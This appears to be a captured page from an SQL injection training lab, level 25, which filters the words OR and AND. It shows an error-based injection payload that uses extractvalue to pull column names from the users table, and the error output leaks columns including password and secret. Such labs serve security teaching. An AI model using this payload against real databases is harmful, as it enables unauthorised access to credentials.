 Welcome Dhakkan
XPATH syntax error: '~id,login,password,email,secret,'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --